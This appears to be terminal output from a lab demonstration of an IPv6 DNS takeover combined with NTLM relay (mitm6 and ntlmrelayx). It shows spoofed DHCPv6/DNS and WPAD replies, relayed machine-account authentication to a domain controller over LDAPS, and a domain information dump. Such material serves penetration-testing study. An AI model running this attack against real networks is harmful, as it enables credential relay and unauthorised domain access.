 ~/T/P/A/IPv6_DNS
~/T/P/A/IPv6_DNS 111x27
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.0.182
[*] SMBD-Thread-6 (process_request_thread): Received connection from ::ffff:192.168.0.182, attacking target lda
ps://192.168.0.166
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.0.182
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.0.182 controlled, attacking target ldaps://192.168.0.166
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.0.182 controlled, attacking target ldaps://192.168.0.166
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Authenticating against ldaps://192.168.0.166 as DEUSX/THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://192.168.0.166 as DEUSX/THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD(80): Connection from ::ffff:192.168.0.182 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:192.168.0.182 controlled, but there are no more targets left!
~/T/P/A/IPv6_DNS 111x27
Starting mitm6 using the following configuration:
Primary adapter: wlan0 [04:ed:33:58:98:c8]
IPv4 address: 192.168.0.193
IPv6 address: fe80::1e0c:66d6:4240:54ae
DNS local search domain: deusx.local
DNS allowlist: deusx.local
IPv6 address fe80::5509:1 is now assigned to mac=08:00:27:35:bd:82 host=ECORP-DC.DEUSX.local. ipv4=
IPv6 address fe80::5509:1 is now assigned to mac=04:ed:33:58:98:c8 host=ECORP-DC.DEUSX.local. ipv4=192.168.0.19
3
IPv6 address fe80::5509:2 is now assigned to mac=08:00:27:2b:42:0e host=THEPUNISHER.DEUSX.local. ipv4=
IPv6 address fe80::5509:2 is now assigned to mac=04:ed:33:58:98:c8 host=ECORP-DC.DEUSX.local. ipv4=192.168.0.19
3
Sent spoofed reply for wpad.DEUSX.local. to fe80::5509:2
Sent spoofed reply for wpad.deusx.local. to fe80::5509:2
Sent spoofed reply for wpad.deusx.local. to fe80::5509:2
IPv6 address fe80::5509:3 is now assigned to mac=08:00:27:2b:42:0e host=THEPUNISHER.DEUSX.local. ipv4=
IPv6 address fe80::5509:3 is now assigned to mac=04:ed:33:58:98:c8 host=ECORP-DC.DEUSX.local. ipv4=192.168.0.19
3
Sent spoofed reply for ECORP-DC.DEUSX.local. to fe80::5509:3
Sent spoofed reply for wpad.DEUSX.local. to fe80::5065:1c72:71ff:297
Sent spoofed reply for wpad.deusx.local. to fe80::5065:1c72:71ff:297
Sent spoofed reply for fakewpad.DEUSX.local. to fe80::5065:1c72:71ff:297
Sent spoofed reply for fakewpad.deusx.local. to fe80::5065:1c72:71ff:297
Renew reply sent to fe80::5509:1
Renew reply sent to fe80::5509:1